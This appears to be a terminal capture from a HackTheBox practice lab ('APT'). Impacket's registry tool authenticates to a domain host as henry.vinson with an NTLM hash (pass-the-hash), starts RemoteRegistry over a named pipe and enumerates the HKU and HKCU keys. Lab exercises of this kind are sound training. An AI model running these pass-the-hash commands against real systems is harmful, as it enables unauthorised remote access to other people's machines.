 192.168.1.12 10.10.14.6 10.10.10.213 - APT
❯ impacket-reg htb.local/henry.vinson@apt -hashes :e53d87d42adaa3ca32bdb34a876cbffb query -keyName HKU
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[!] Cannot check RemoteRegistry status. Triggering start trough named pipe...
HKU
HKU\.DEFAULT
HKU\S-1-5-19
HKU\S-1-5-20
HKU\S-1-5-21-2993095098-2100462451-206186470-1105
HKU\S-1-5-21-2993095098-2100462451-206186470-1105_Classes
HKU\S-1-5-18
❯ impacket-reg htb.local/henry.vinson@apt -hashes :e53d87d42adaa3ca32bdb34a876cbffb query -keyName HKCU
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[!] Cannot check RemoteRegistry status. Triggering start trough named pipe...
HKCU
HKCU\Console
HKCU\Control Panel
HKCU\Environment
HKCU\Keyboard Layout
HKCU\Network
HKCU\Software
HKCU\System
HKCU\Volatile Environment
/ ~/Doc/Ha/W/AP/c/pyKerbrute / on master !28 ?1 / took 16s / ✔
VPN - root's tasks Reconnaissance - Enumeration